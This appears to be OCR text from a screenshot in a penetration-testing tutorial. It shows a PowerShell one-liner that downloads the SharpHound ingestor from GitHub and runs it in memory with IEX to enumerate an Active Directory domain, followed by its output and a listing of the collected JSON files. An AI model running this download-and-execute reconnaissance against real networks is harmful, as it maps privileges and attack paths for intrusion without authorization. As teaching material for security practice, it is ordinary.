 PS > powershell "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubuserc
ontent.com/BloodHoundAD/BloodHound/master/Ingestors/SharpHound.ps1'); Invoke-BloodHound -CollectionMethod All -CompressD
ata -RemoveCSV"
Initializing BloodHound at 5:11 AM on 2/19/2019
Resolved Collection Methods to Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM
Starting Enumeration for cconsoledev.com
Status: 64 objects enumerated (+64 Infinity/s --- Using 87 MB RAM )
Finished enumeration for cconsoledev.com in 00:00:00.5894403
1 hosts failed ping. 0 hosts timedout.
Compressing data to \20190219051120_BloodHound.zip.
You can upload this file directly to the UI.
Finished compressing files!
20190219051120_BloodHound
File Home Share View
20190219051120_BloodHound Search 20190219051120_Blood...
Name Date modified Type Size
Favorites
Desktop 20190219051120_computers.json 2/19/2019 5:11 AM JSON File 4 KB
Downloads 20190219051120_domains.json 2/19/2019 5:11 AM JSON File 3 KB
Recent places 20190219051120_gpos.json 2/19/2019 5:11 AM JSON File 2 KB
20190219051120_groups.json 2/19/2019 5:11 AM JSON File 61 KB
This PC 20190219051120_ous.json 2/19/2019 5:11 AM JSON File 1 KB
20190219051120_users.json 2/19/2019 5:11 AM JSON File 11 KB